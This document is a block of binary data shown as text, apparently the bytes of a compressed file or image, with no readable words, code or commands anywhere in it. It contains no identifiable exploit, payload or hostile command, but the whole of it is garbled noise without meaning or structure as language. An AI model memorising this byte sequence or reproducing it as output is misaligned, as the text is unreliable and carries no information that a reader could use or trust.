��aY�$d@�ݒxK����m�5�0~2y�y��O�<����'��@ѣŅK.\h�Xcsv�ЉΡ���߆� .|�E���z��\I�BȌʣ�<i�fˊ��iE�&Ƶ���waܞ6�x����#�"�`� ܰbe��Ƞ[^(�X)	�]n�yq��Ӄ���p�vcyq`-&A&�h�����Od�{3FF�B��m��F�h}�P����S�7��#$h�-���,$A(6�����]w�?�y�Qs�\�s��&�qQ����O"����O<��σX��@g��O05�S/2^���U0"P��0��T�Q�@.ډՄl�ak�� T�uF���-cg���?�-DNcb%'�{����aA�BHڤ�j�����A����I���;���8c۶�!`�-���zY�aF�ܟ�T&K.逈ql�3��`�֝�i�P@��i[p�Q~���R��-4�X�(#\	 `X|�UUMM�Y���wީ�\
�;�?���?��F���<�j1���U&�A�$�7F��7����@9�7�8u:MbD��Np=�ҝ��Yg���X!b�JY��t%�[]l��{�@2����@�L^�r�[�M�ƀ��R� [��;ʕ}V��GU
��%A�Z�[�l�o )2�TRS
���@���N<��z0#}3��>frvv��Qm��MN�PiZs5�K~Sl�Q���uֵن�1�����e�c�?�ݳ�Fr1�D� �(���䡇��;Q�y2t��|�)�#D�!��`Ar�����v��61�A�	\�Vv��-�;��[�|c��XA+��7�#��>��6p��x�ZW�G:�����d5Xi��qЦ�q������&Z��n����xg!�I���澱h�QYHuL�"㄁"3q��R8��S����0r�A(e#`
V `�Y0Rh��26��Yj!5�W� ��n� �Z;1��� ��q��&ã�0�A�#i� �i����H{G�^Ո��i9�XZ�Vk�����R N��MZ ���U+�N�E��D(��r���ee"��[&0��'�8�5ע'J���AFH�a�iI�g������$�@Փ�<hp
����P��
m@��v��R2,|�@�-���H�I�]�4�K5���G��$d�&k����$ ��&BΖ�@3�D%��i@1Y̓�`�T�P���WQ�e0�:
�����URS$,�M4y�X��X��@nƔX`�3���J��`X�Z�8�Ě�$+{�s���%a�ZciJe�5f�&k���ķ�P䁙A��V��A�X����e���t'���Z�rZ1��K��1�s��a�.��5�! �Ys(�+h	�ZN
��"�P�C�$�xq5�H��1KH��+l�'���tH�AR�ڰ�XJ�+������f��J�̨����#���� .d��l2�����Mp���U�*��>n��$��
��e�Q��%7���j@�,��Z�sB��^�6���[ڏJ��^����Enr̄�'[�&"�� +AȀ�+`�
a��k�j)�1��rp��+�}�h���?z�ΈױǊj��c�am�Qs/��D%�x���kk�f���Tmh�U�@�A�&Cf�����������#]	�VRu��Rcg�U~ yL	Wu��]:�k{�k�4۲4��1��dk]���j�H���J=��m&-���@��ʹ�՚le�����*��2�M�h#��j�Y���BXc�ӤF�81i�����9ζ/���k�T:�0�Ov	�{!V�F�_{��§��
�d��M��!!.��aE�3F����J�$�5j�gi��&Kk�~�]�'��3Q����3@��N�D+#_A��0���lD�66���lt��xmH��c��� uT4��Z0$"6o�,�-�����Dy����o���+=��6���}
,�&��H ������G�g���w��H�	7�M��$@�Uׁ4�rk별�iB#Ke���f��k�������k��d�vT=VP����n��u����hzβIaQ� Ӭ��[k�@���g_�#֞���hߛ�ι����{��Q���#l���>��I"�~$�Ys7�L{�����Z�j��K��di\4	5�7|��~��y�`�fN��}�L!X[�gs�w	6!�uw�V	�}��t$�|��5ȄKf���j�6y�1y����g 5Ky�]�7=��D�!>Wzn�h��SC��VQ16w�\m�t��z�Ɓ�vw@�BWX�@4cǗ�_C6)ub��jj6y�u�7L@d�4�WDPcRmx5N�D�S��`�քG�/X� ?Gl�,\�ʶ��'p�ZIƁ(�z	[�5+�,�fuТ4��y������gj�>�iXX���4�E�`��6as~�TJ�wU�C��&�[�Vt��ZxtPz�p�p{�<�y�4�X��|�F��x|��x�X|�h�u\w��V�QK����0�W��fzlW���h�Z��Lf%�s�N�N�H�w�T�Z� �0�w���Z�+VR]Ȣy��b�5-��4�RbL%rᘎ��~�B���(�%{�H�v�L�`�7pD�zDV`��P�p@�8x�BX��S=�{‎��#�H�m�RX!��6���xA�}.�`�t�`s�z�T��{�v �� luL�n٣bB�$��f�f)Ikhh�W���4��[���|�X�*y��w�H�l���`c���tX�T��$�R����{z�]��pf&�8=Eyb��j�5�@3y��j*Yl�\�({�Yd�ow�z�yp	������L�9LlF6n�XjVK��i& (ry��ȍ�Y+-����oW����5��61~��o�y�H��r�I��J|݃c�GR�|�ך���)| Yk�bR�Y�R9=$	�y��f�6�K�@7�uw
(���('��y�f�m��5�au�'R�5/�?�T�#��g���|&���wT������ט
����ljwƈ� Ȩz!���g#-����b+��gyQi�0y��Pu�G��g�>�{�6�L�
[�y�p�y���p��}8!��Vi�<�5a螝�$��f���5(T)j,-:��f�A�9�`:v�' ta+Ye��g�T` �������dY�w�
�ц���g�q6a�xRr$zRj�Q4��ƃ/ʃT�~�����TJdؒ�h��C\��/�(Z�5<WiWt���0	�`��z`r�t�) G��D�󖯊T�g����ڑ�*�WJ��ʢ�`Z���h��S_���
�T0@�)`�Л@���_FT��?(��h-@6�4Yju%�$�e�y�G�����@�~�w�-w�K�zg�0{�� C��2pDe�A�JF���U�2�GƁ��AH�FW6��-�D�
$���'����8���ug�ꚬ�	U�3s�#w�Ww����1Nx�i
w��m0,0����1Y@��Qgn�)��
��1ڨ�\J�ٹ��iu ��:@\k�A9����]�p!$\]e`[�`(����pjQuKsf�4ȧ|ع��	��jn�X�,8S���j�^��W��D�xg�Q�_i�r�4�Lu�q_9�[X�5�DZ4}g�-^v����P뢿֥�J�TY���i~`d�6����6�U3�_l�����&�a5�˕����!�qW���0�<�f��W}9�P�` K�����y�d(�/���TKV�-�~0~��k��{��_��Z��zj�Jů�(@9�
�z��P�N 2Q�h3}]�D�[5��'�ZU������+�'��u����fz=����R��U�lJ��'X���d��orWV�V��rٶ�_�mo�,��a\���ʚω���j3H�^�ksp�f�m'���z�\A�����[M=壖,@�8���6K>@�WN�me�Q&W������T��|�{Ŋ̾���u�a�[����?��A��7ǎ�l�(�sB��Z�(� �˔P�t3S%v+YG�,�W����i��������Z�̗�1y���96����H��lw���+T9��}��2�]��t��#��|JI�GV�"|����"�|&���o�[MpA 	����F	
22���`���m0aYV@ V�^�W��c'y�a��d��˨����cw�,:r��l%lƪ�7ǹ�@�% �p��`�s��
6��a��b�l [�L�uXM��`�Ky��[���� ���Y�����L�ݷ��Z�dtO6-`k�2�aX��;�7Ai�'��#�qv^�X���|	Ͽ�тʊ�=���'���`�dB��j�Z-����!�ً�pVY-T�``�8)��Q��u�Ⱦ��o]
�.��Y���d�;tok���Z����".H@0z�d	I����	&�
��-ԝ(-赃������G�+��H����Q��Dd������jJ`Z�'+�F�/[���(ed�S�ay���'}��#��4#�������+�?Y�G��Kl��8�BE�ur������w��CG��;�h�p��E[����o�����˚����a�9@%���|�S4q�6{�xp� ����;�pM%鷂������J�M������`7lx�3��JF'��1��A�'jd>��AjNj���g�ﵤ�\�Y�{�튆)��|��r�'���r �AlЫt�;�M!Q]�CgOЫ��k����u��(p��
2Y�[�#f8r��$��\�|$��{���srG<7��3E���i&# 9]��#p$T��!�z��t<�M�C5�:�玝��Q;�W��&��ޑ�[ z�W�!�լ`��V�(TW��Z�d^1)��*�*Ke�	�֞-hF�,�r0X|�ȝ����K�8�DT�20a�jel�
�[��a�Ph�~�7G�#�1��J�t�Uq(�,i$4�p����t91�D:o�t�No�Nu�vo{�˷�7�P+��P[��ש��������~-n�f�$޲��͜��ӹ"dl5Q�p@�a��@A@��3�� Ó�9�0�g��";�N΋�P0@o  0����\�e&T���6�q�l�f��������#�bv`�=��5���6�J8d!GP5Q4p���Q@��@�0�`�#�{H�XPG�3�P��ῄ���3���:X0䟁���|p%O%8q��@o��%�/��������O�A�K��&M�6kʌ��[M'2ý��D N���Y���a,?�T8Q��4�8��g�P�ׅ�?B#�Ĉ��Xn���,a!`��_�
?	I�)��М�aP a2b����ǻ$��-�R�<�W��L�?�����}��̚��-v���9I��k8�/%(��ҡ�yB�9�S3��
Rq8 Bd���obcX
��R��6V�� �8�B�&"ϧ�8S�-������H���H$�(c��Z������+(8��7K鷂j��6ٮ�盛^����N�P � �

â��'�
��3���	��H+���h/��`O?R�G��ª&���� ����� ��*�"	��
�s�6��B6hoGظ�q6qک��LTt��'�Cc�p9�bɫ��<G�P!�0�!$?�ɂ�x�<0p-�F%� ��S/�>����i�F��(�r�� �7����"�v.=2���+���X�Gp졩�i8F�XU�'�<���\
ɺL%����a�4�D5$T@��"��Ȁ�l(�07 h\��h�2(y|�<hKDoT�3Z���R#D�64}h6���-  !� � ,    ,, � �	H����JY�L
�L��p�ǡ�"t��w��?;�+@�@	9%��ئb�1*b�H�$��7E�����%J�(�S�p4�A
'�SMw4)��AiU8U�j�P5k׮[��+��X�|�];�׎kҤa�.	�H�`!j1��:�+�Q���r퉔G2+Ã��yH٣@A�ϠC�ZsC���ᑉ�k������>",��75�%y�8�o�/c�ٖ�D8q���3�P�<5U��)ӦJ�b����*��[�sMo����i���5p�8��"/	�|ݷ[�_af��&�J6-�C�I��Bn֙
pFڇ �hD�Xv�f{phak�MT�lA���6�xo�$�$�$G&��Rr���9�ԓ	�ER	&�S�)�TRSE�VIa��W_�W�b�Y�xh�g�Z����;��w���}�ͧ�@	&����2�@���<R �(3�Ev�f��ƙ�X�F"f��AYd��n��I�ZEy�6DP#H]�0�@���r�Lc���s6	�O�u�H&eԑVj��LeUb�ֵ���grk��z�9
~s�5�^�ܥ�w�).Y�%�;`BG�8������)bء�
<�,-`�����I�~Z��њDYpp��AG ��Y6�$�	(#'�	%$�M��D&7�rt"hr�SIE�T�-V�`��{ު�����i�E��`�_z*-a���P�s��)�xZ�
,t���D-@�!=����q����)D����B��1EDĨ�%�(�@!T!�&C��r�0YS�����
,��%�Np�L-�^����r��U�b��پG֚���|����^�D-<$v: I_�XZ����X��@�C����	���i�{ �ol�A�3؍7�A��m�K3
)��qr1'�8UE����F$�N$еDsQچN:ǒ�̌eB�	�rf�h"ZP�T\Bי	[�Ka���޵%P�Z�[𴗺8 3�� �4���)�`��"=Č�}��4Ě,pm�;:�=<!�0@-�8�Zh�}�
��*��o��̅(�?�=�5��<�F ��y��Q� 	�H�6$hAϩ@1� &�c� ���=X�ׅ�+���{b�-ݡeM�"P��r5��NQ���w��[g�J���5>�O�^�:T��u�3ic�Q����0�k1�1h�`�2�?2B���e���p�m|� 9@��q��E�L� ��&���zz &@���AFk0�����t�%M�*�`�F���-O�	�C����.r�O�^����҈�V��MQRi������	P ̡�C�x&&j1�@Ds4@��������&�XS*7b�T��@Ǹ#4����q���9"R��8D�t&�D��㜟�����ڍ)w�K�<��:�w2���Ă�%/y��v�C��Ԃv�=|`�z������T��@�a��"��XAN��>�A7?MH�p������2��qB���f6��0ý&�� `Z��fj%L:B	�i�����1A*�9���s���W�PW��7h�@q�WO2mi�
�[H�����r�O0�+5�960����
ÿԂ|�@g&�6Qy*�YH7x�3��	N�7�у�>����0�����=� V�[��P�Æ[�6>�a-�'p�\5S@JJ~ҵ^��0*�
0�!d@�:(��~I��M�yCH��h&Ka�@���y��`�6������H����y��̲ԝ�hy` h�m��2a�L�b	�G��>ev��_�6H��X (�#� #a+Ё��/��a6�S_#�0L�U��?d�B9�A�h+��5%c��P���CF���Ҳ@�|^�hb�����ߦͷ>��4�2�����o�h��X��={^Pe�J)�RO`d�����6�pBЅZ| �|`�j��7؀���?4p�g��*�
$NT#���^5�+2�3�@���2E��8���KF�1�:O�H	�p�7��\Z�/D˂!/y��3x��C�2؋�%]0�~�Ă��>~E(��±v����#�=�y<Bll���L@�]4���Zg>3z�6H�*���`�2��M���8*���7�I."` �Ț֚�11��ŇQہ�S���򭈜�&�����Wgѣ==�U[Ojn^��D���.8�Z]����N�8O~�+(-`���xD���\��Gؠ>/�� u������L�#���
��
���ARPa��?� .�:Dp?��c�U��^p+P$��8�$Q�X�r'q�C3�dj�N��	��sEs_&K=!{�s�.G�4o1_��{�fzq�5<y���<{U{��W�6w� �0S��2� e��E0�DY�wS�4��	0��@[~7 ��w`$A
�cghH����apa���j ��	A�6������bEX{1;@��S��@Ǣ��P&(��Q�4��Wg<h�{�Q~�rrAS7u�b5sa'��k��d�I��Wd%z} }�` @�P����P�P3�L̄S.G~Z���~�@[p .`��~�3G�w����g qgp^@\�c�����D� 9&pOH�27
�
�S6 $"���'y�e�=�Q �d �QD��'�C��2(�.�2uó��J��k��|yUf,�@��P�+ �Z��70=�ys�L0�y��r��
�����wa�wx30��c��*k8 H@b:P?�@D���(F	�y!"k,�2"�X5d��WX��	%3ǢY=�#='�WI{�WD��4��%X3�����mF�7�J5�(�a�%��I�|,��ްE䇙�1)�6)�Y�k/]�wax�c�C�p@�@b�i�r��a�x�1��@�1y�p%"�	qRi��S��E�X (q��Fԑ�e��BD�I�	X�Vf}�{��g3H���<t2��I�1HK[�B�2`����Lc�Z2�"e���S��r6�k�(�7	s?pp=y��H��)'��<��u4 Pa@�1�����.�m ~F) 	�GH�o��@ۖ��d��a��<�I��Ii�C$�kR �򝀡��r�4�����i穞� ��nv�\�u:#��cP]�2r�0&P��I���rʸ6�����G ?�6�
Ш��)���Dٛ맍�r��a�x��1D�T�qJ����wSy�0G�s��5|��1i(�V��]D:� [1�A��e!C�: �������Q1h'u�/���<�'X3
��Yzl��s[�A8w��'.�s��L�PZ�L& �����d��S��]i�
�6�ؠn �}7���)}���ɨ<vpgh@�a`��aPi����1?�p���� ��"<5u� vj'�	�o�:*�k�W�q��U�g�C1X�}q.�mª�-+�nf��c�~������X��ڱ�*P]-�dZ0:��d.g�����Uۥ]0'}�tp@y�w{"B)B9��y ZG1 ���cg{ g@�1- ���J��3����YT5ҙ�G��wY�%C+`1�z�wy��('��J)'5hCȣ<�����Q������y\���w$G�u*����2i�K���#�Y����UIpN&]G�G}��$F~g����
�\p� Q�z���[^@��xP�?�00�!�P�ᩝ�J3�|%������' ��&��t��tk'����$�0�.��I��u,����W��W;���@�P��8�2B�]U�K��Y��4�(�2s�3�Us�G��|@ذiU�
ȫ�1�4L
�P@h(��f@���^�$�:@^ zA!�0�c �|뜓f�����B.�K�K�{KX�{�K����  ��.U3{k�QZ����>tu��ƪ�X�9;���OR�G��9��dK�UQҭL�X�*A�]�5����S)l��St���b. ["�������Kb��f@Ad�t����r��!�b+�M�p�'���ָ���{�5wf�m�P�t�|�̚K���<�np\]���:���|�3�񳉄s,�HA�dQ��auO��d>r��]��k8�Z���
��pG)�~������i<Lʙ&���t �˟Qr�e��F��!`�o!����9�#Q_��:�9�9ȷ�	��� ��CPZ'c�|Ţ�q�|x-^b�͚�8gO�TH����	�2H�2*����3�VR-� \ϫ�L|��<����J
`�WG��*��*��w��`��,��L��r�KR���ь5���!����YQo��������.�p.���; �l��
\W�U��;{l�ͺ:s�g*�N���M��'�7)��h�i�Z���­ÛL4l�@
\0xdM�5�	�Pp-��La�ϔÈ��J�<2�nLX��* r�2�|� ��	8��iL��WXЬ�mӂ���+Ǌ�f��K��Q������d~,�4�*�L�O?�������0�E�Gg�\-�ɚ\���p ����j���ܤ1H���4*�5g��<&�_�j���{7�T�,û��̅5<��{�n^�d~��h�\�<]��O�sG�HLAt������7�����+�9+�
|`t0x��C��� �oX�(fN�	�Aⱜ��d��Nh����9.Q*|����J��V3���C�4��1�;��첲�;�i�̇��c��=�_���+�-H������ꢝ3��HE�V'�2�H� dQ����+�� j�Y��0�`�w� "}���ۚ����*6Pj 
!&�,P�<aHM3(^�B!��Yu:$�� Ӧ�������.q��5���i� |��1�9�C8�ƽ�_����|>��p0e�.[��-V�95q\�V �6d4C��y���L��3�t��n�
`��M÷��
_�bf���1>���8�"����8m������<��l�ど�8���sv�r& ؊u�E�i|�ּ���8g�*��i�����p�h�u�ͥ�-���lA,!]P�U?������i���oj���� d�X���n���9߯��*>?�Q��2�ÈAҩ�'�4ݫqa�4���,t��z���rM�VC�o�7x'�h�e�?{VK�����ͪ_,�!��4�*�x�ҟ.s,�,�,(���H'#��L���Z�0�� ����j{>��	�\�:�P0B�8�.d���C�%� �Ą��&Lx�(�Fr
��Q�&kX�5�	 �|I��$t�$1s�O�if��U��&�H�e�LiX8H3fǎ5Yg`��Fꚫ;��"[�ި1��à�-�nU�Sᡭ=wDx�d�=�x�έ[Wa�$�U������&?2>r�	��0�٬�֘ZZ�0�@&	���-ȀT\̶&Q�����p��@���#8�m�ɕ�Q����Q}5����6L1�a�d�$�j�Ls5g̚,�庙fN�@��L�>�O�a�P�3g-T*O��
ܡ+P,k�Q0E��j0B��b���L���� �k�0���A�K�9����&3���n��@�  9��a&�A�r�m�ِ�M*b倂�n�lh���!>��/�2�H�E��Fv �*�d�s*��Z	��v��>��
P�I#�.0�4���*�FG!�*��B�A�jB�F�����"L��ZqC������X�Þ	�'�d�[Q�m��<�0��2Lc��q�3-���&�d��Y�n��`%� 8�Ҡ��v�M
����3��r8-ù1�E��y�Z��(	�@�N#�+@�5�!�5F�%��b�&O��3>?�C8�`�i�Z������RHw@�d��B��ư��+����0 �B{4aKg�R�UsF�.H�+1�2��F��Q�#1������FVSGn���VR�w,N�(�J*��� -��� >p�#��{"���}9� ػʒ�>LF��Σvbaa����>�Ҩ��>Y ��>
�τ�+R�DV�A�WN�E�^oK.�hf�SE��g�x1}��.�b�,	b�V!�J )3� ��W-R���jI�t��:쮹�VZl; �n]�M��e��0h��V"@�8��wo�2�m$#�KwDW����d���J 1�i��c`~(V1h��`�N�2�-`�6 �պK�nBiIaZĲ��%fsU�@�;ڑ�x(RѪz�3��DN{�	��Ȕ ����RQ�<E�0@8Rs��yO|�_��5��#Fp�2�o��:Ö��%8v�!)�_�1$�"{̈E �,�MoZ��N縕L�0)�
�C�aN'�0F]���8�;��
jaE��,/d�$20(�q�!�f'��0s���LE��!R����"���
ن
Db��01E%�b ������F��n���{�"7ʷ� �!���nXA.R�q g�� �6��]`v��`�0=G�8B2 �O��%Mj
Iw�c��B<b�����A.�L )��L>��?�15P�}@�&x;>hu,bCc�J[�Ζ��������:z�Ч����t��)�c����WrHE*�` eLS��_���\�a��:�؁np 8
q��w%⸳8s��Al zB�I�m1�~NE{� �
9�$r���Nj�b%GY	=X�>=��>c� {�1=h��`ǣ����S)JY$SXhw͈g4q�#z��f�	�sy���?"s��iFr�C ���$}Ϫ^�j7��U��m^���(Q��
�����N ���=��
��-�9�D*�D��1��'F����$X�`gث�g�,H�s��X�%���	��>�=0 B7s+��NB��c���T@�,M%�fV�� nowb�Pg/J�ffD��C�z��xq�%u�����s�ڍlv��\�\X��
*����T�["78�� 8oD�ڜ8�""%���
���H_q�~h��$�V���WZ�EO��{(h��$�3t���	�I���4�Ic�Е�� ��iZ��хT j^XE+��jE>ċ�!�x$XPԈ�0��)b!�*1���! ���&�s�	�!p��".r���l�[#p�w`�B�%�^�xi��ٕY?�+�&p� ����؊E��T}�8�&2r
�(�VR�Kѡ��!��B,����hWgR������J�ROю�(�e�A]�S�n�?�u��člfu��C��i.�W%�s}�r_KW��$ŷ�Ɗu1���#�W@mk� �hBM��=�q��Ժ��2$��(��(���+�0$cR�a�b51BĀt��fN*ZM���ΰ��J	-<���O}��Z��E�)��q	�U[3#����o��A^y���r�j��U�t���kp�������}h�/�&�?6�0�a!C�����G?.͆l��^�b�rd㙔��-��.V�`9X}���y��T���B�h]�nK�4�6�d
����x���z����j�2�	���"yh@4�����<_Ӽ�ҼЪ6j�!@޸���A=�K=���i�؀j�=����������q����3��噳�9$Gq7�0��[�5@�1�Ђ#�u�������c�W�;�(-I+�'D�!������Nۋ�1�d�/�����8�"����#���� �\�9��s �l�<�h�`�j����k����O���9��@�x=|�B< �k����/>:�ZAP�����[8A�����s7���K�1�jh o� ��j���X{��ðu{��Z���0+�0�Y-,1V������(Ce45X)A!��P��Z8t�b�<$�"3GtԼnH@?��uh2�[+�#:�{�A����@|��D���i�]��$��=�(���/���#��锲 ��
����0_�#�rH�	��j���	�#�1X��j���Y��Sa���]�?�� ���)���#�Ȏ�y��@� �$#���v���2;\�>6pPtВ
��
��h��G��������7r��{���[F+����H���:�
I�Ȏ�H�#u��p+���@��zL��̈�Lʔ�i�)e���K1� sn�� n4!놮y9��v@ǧ4�kP�up�*y|6
4K���gh�/c��e K� ȳH��[KAȄ�	��������$Q����LT�K����#�uH��F��肥Ⱦ�[8���z�#�c$�f�?����-�,=�T�}�"5̌� �v`�k����l�t�t�C�\�l�u(�
���=���x%�@�1PѠ�ʮ<ΏIK�,�M���9��7#���[a�Y�N�N�ώ�t�LYYTr��qH�	���>�Ȫ�a�<R��8�[�L�P��O�45��(�Ȱ�bz�)
�	��.:��l��uJs���<nx6��C���Ά �p�3��AHѹ�@E�� ȑ(�쯂�Ԩ9�݃�g�/�$ ��˄�	�'��|�	��!O�l�Xo@� ���^\�Q|�]�R���[ƶ�gL�O�!�Є�� �!5%�mЈ�r�RA=`�%	�k��4���Svx�t��l��k�g�JpQI��19�.�`����K���~��NuN�r��#��ː#�]F�|�
aR�&m��ظ�EB�&��j)q�,�0j�����1���y0%Ee\8�`?��%Q��L"V���x�P5X�´ͮi�:�S=�S>E ���>��tDUQ��W��:�� U�I< ��qA��?�/�!�����J�����X��ۍ=�(L��"po` ���8\R�(��̅�0�dj�Y^j��58�Io��@�mň4�X�@m����<��SuZ���ІڍW�E=/a�0�Z�a���K��=��Ԁ=7����đ��p� l`X5|A��Ie�,�!r�U��W��#�u�n
\t�y���R�ψ�l�]>�P%���l�^Z���4^b�gT��h�]�/�bXÆ`�?䦗k9�TW
�S�Zsxש�ͯ�2�#ۡ���菀ݶ�J��0	����p���y[q� �^ f�����[�H���[���2�rH�p��<��@� ��J&����B`䐍������!h�OS٥g䩺$�N���x��yТ;ͪ��PMW>��ٕ���*p�G���"8UT{u� Q���%[�4[�%��IN�6�$�����  @hk�)��V�!�R�Tޙ b�x����㰡�e��(���# <��\�
�`�^Y����᛬8�[P�����8�نa�:���>�c��Z>=�׌Z�ݼ����X���vn�A�w���3�F6aH&��Ȅb��%l0 N�$����[{85��I��% �4��)M�؜a�#�t ��Ǯ��uH�Z��(.�Q����,U��J��ޙ�L�J����㛤�T�[�@"�I_� #�J?@Ն	�v�Z>5w}..���.sgIU�(h���%[���<a�Ka����y� N�:5��e�lƊ��Xռ�!���X��hYMn0��y��N 4ȃ�惐a�)�ԗ����m��~*`Z�%U���\��iFQZ�P�� �}�����P��v$2����|W��� �����Z��D�/��Bdd�4a}�T~N�:���#��ۀj��.y�Y���a���}�i��]e��^X��r�mt�E� �e��:L��,���Y����d�j�B/���_T��d�"�9����؏ H�v�F8��H2:�mjqר6g���fg� ވ��^�,�5�K2�֒p�$X�}9�@�[ �0�Q�N�����f�$К�TF����_@�hYJ�b9��&h>�(f��Ȩ޽ J��-���+r1���	�/�?T���bo�PP�>T��kG�{��npZ��IgC��"��EVd��J4��>[,����3� (؀ p������+`ІMxTN?�Н�����@X!����*)O2�&���FY-�
��툌h��])���$�K�����R�)O��b���q��yb*R+R��p(_�Bq��pZ�6�sN�'N��F�w�r��(:�>�I��@h'؀<�����ьS����-��:�3e�}�1���Z��kZJ_[ʏ�c&0�B��फ��$"��h"ѭ�����X֙�8f�^���ui�xS#�l�)Z��e��vX�I@H�<h6H ��Cە���^wL�8q�}�Km�xtH�QO�Y����K߀�t ��ں�~{S�n�/��d�1p��Cb���s�x�F� =��?���a��y��lэ�Z!8��k����#���x�^1���X�a�~c B,���y'�mp�c^�*ܶj��j���E�ѭ�T�WqG^��aH�ֈ%J�}׃��L����t���5��yv�ׄTޙ���o [�x]�J�_��Re� `�^��1(lP��=y��?� 'sl5r�M�<�(��AI��(�Ą	&D`J5L�@��YQ�C>�`r-��C�����%�k�|\��Μ:w��SL�&B�����_:�p� ҧR�6e��)SJ$�Z�D��L�ӧχP�nha ���r�B� ""&zE�k��8,l�0��cH<&��z�5P��Z���u3g�s7���$�#�ƌ�5�9_'�V�I��cT�h�L�6"�!�_�4����9M0d�"�@�p�q�BV�hKY>ۿnڲ]3��8nC�����P��}^�i99��UUMU�	&�V�F�	cEH�H �E\�l���&�u�_�	V�&�i��
���=�16&z���ddv�e�	�h�q��8���MG���k3`"�%��P�g�n*l�MC�t�٥�^��&����B	����)&������A5X0r��cהW�]��LC��O�ᄟ���`I�t0�U��^u�VveCls�E���`��H �Z�`�P�=t�t�q����@�-&�b2r�E2LFY��a����ڵ	@���b��3�@m	U��m��6�6c���B^��q'2�&_�	]�8	g�BV;�4�0��2����L4�� ���4D7���C~�a��}C��	�Zu:�`�TI5R�^U`W&5Xu�j%u��Z�\��D�L�<'�a�F�4�_��0J*�X�#eD��OJ���޷����ͯ��R��$A�C�@tۖ[ⶍ\9d����@hb������x�Bt�rD-����L�C1���/L$��	 0�LܔQ�?fX��(�t2\pQ�0���06�|sV:�zD��ǵ:�tOkA�Gĵ���qO��_p����&c���88�a�:�p�M��z�ٷl�v7������HE*Z3��4�JN���t��m��p%�Kt�����9������L�A������bO�`�����E� �� #���Z �u�h�����2t�v�;�O�b��R�"͆��JgYa��h ��F<$��`H0�W��7=:{��� sX�E1�cbb4/9Tc������6���m@ ���:�M;w[�0�*�|������a�6fP�QV_�R���8ıG�(��1�0|��
����Ђ�a  t�µ��xP�vB8-u�@lj�P�RJE�
+���S��m���:: �H�hki��������H�������r���
j���Z�H����-m�g[�� ���ɠz�C�f0�Z`"|;%)8���\&( 0J��DG8��68B��.q� x���B�*��wV��.P#�����%ЧR9�]2Sf�XؠS�P�>D�Q��ީ����!0lq!�!;�Q
Ճt�=94ii����Dg�9nq@S>a�>�k^G �:���DqK���F7��"��=>R��-��n��M�Jp.
�&�4�6>
9��K<���I8�'~A��.�/����Y�mkz7>@��:�ǎq��'��D����B�D�iN3�5C^�rƔu�&}(����u4@�CGZ�^�jπl�Y��7.��ir\��	-�x�5�0@���m����e[{�w��|�%�@��LY�T�ߵ������oO:S蒄T�����^���P�`���pk[V�T�	�xa��H���� �����g�:������6�)z�˰��j>�fSE�ʹR<�u��AI�q�?��mAz۰lȥs�K�G$>�3`ql��Z4y��5PG`k6���Q�YK�l����(]=��PX�8B���
z����
�2A/m8:<��������܌q뚻m� X�����"�B �2"M����LI{���j��SiV���-��,N� ��q�s2�&g�[��p�Wl��lB�$HD�%4�A�e�h��9���(���Dgps0Z���8�@��;*�i �$���G 5�F�=ܔ���#�ox�����Y3S� 	耮;pNPad�]M��
<h������&�w���UH<)c�xSi�,��n;z=�$�6p�
Pk\���4b�!v���@�/�g9��)ᧂ�C�������Ў6G!	^�	�t�0���k6{sET'�|K��d��������Ԧ�p\��ע��Xt��x����� )�p�_�ڨ5�,Q2�D����p��-���FJ�]�*c�T�5U��]m�ڠ�` Ɓ�3\��ڋ�V)�!�[HD�O_�<��ǩ�bД=z�t`�hP"q�%�<���a^b�ͣ8��;��E�� ������ӐECl���l�pL��N˻�������nA��8�SP��@QM�^���,d���<\�8�Mٔ]�U1_�T�שLт�����#�9�����/u ����B$�ء�l8I��EJ� 㰝���BG�xW<Z����� �uF��ӣ�D9��HVBWa��0O�	KπS(���ѩ���� ��p���]�a�`I�\�1p���*�D�O(�~D|�?X����A �
�S<ND�O���=Ŗ=�S�P��� �9x���e����֭�
�|E�Y������u�`ԛC��(P�l�:������T���ae� "ֶ�ȐM�h�:x�p5�#2����	�9���hi_��ku�i�^�m����Ԗnq����)�7d�P����`N�$��� �@ZBH��
cX@�)�t9�2�JUQ�mW�� \�i_P}Q<lݙb\����[�]$�IDDH�'�a>�n�@2��n�A 7�F@Iy\{ �5��z$����� 	f��70���Y��������W��$�C	P�f䗔�	�id�e���Hh��k�굀7p[�$:��L�fO����?4A���b-�CP�tAHЁ�T$�'51��!0h�4���7��Y��d,�azY���!����E(�~����&�|C|���<J�!V��;(�a% ��`Q����~��b2I�0OX@a�X�rR���	FfI�y@�Pg�G��K��VrG�:���f+��kZ�N�f��t�D؎n��O�Ht�
'@�Lr��M��8EU��S� ��"\c6���m�8�O�C(|!�A T��5�WF��gY��QMs8��0��&�����0��#J�%K��v���K&�5��.A����mDlC*@j����l��r~�?�Y�x�6\G]l��i��#q�\nqG����C�R� ��5��M���~JNB��,��"p��'$�:S�>��5��TD�ZQI� �7LgPi��U��p�|�صU��$5D�����mb���C�ek�!�C|T�Ƃ�%���?����؀^C<l��@Tԃ��C�AF���f=�I��Y�4eJ��I]`$�ND^x���
��<��)���L��5�%X�l�N��dM�NԀ+Ԣ��$t���
 -�2!�YSN�X.�Y\����;`cUV)�}Q��wZ��@:�E[�H9ZI2��L���;�4��mCeU�=��?�?�D��z�e�����:��p� ��A�6@6�,$G�F��ғ\n�l��a�Q榚�k�.�HDhUR�xIm�wtx:�����(Z�Ĭ�٪�٬}��O~@��`�� _S@ר(k����B��8�L�;L�5R)����p-:�øq���
t%j�Y�dV��_2D�t��xb��e�����xC���z�O�J��@���; X |�5�C8�K���� 50^VDEhA�@�"R�!�W��C��C\`��.+=|v���"KNϮ��L�$�.������$N�@�B �'X��vOv�? B�1�S,��!!T$kSFSD��.� �
| \u&@�R)7p[��d�9|#�M��ve"R�V�K���BPGY���ڃը@	�Tm�@ �\:\�z��!�z�AaF���8��rAp�xA��K���C:H@5��i�b.vU�t����a��#�TFF���+�g0�J���$1p��^����5��MQ�� A��'|���5wA���B^�N�S�"�,�� �  ������C��U�(e�q}�X�|�Y��8�Jf��^lhJ�r�p0&T+E���"�O�}g��I�(
8|�!�,nL\C���C<�@�!Nj(�+#P�͂R	0���Q(�JfJ`l4�
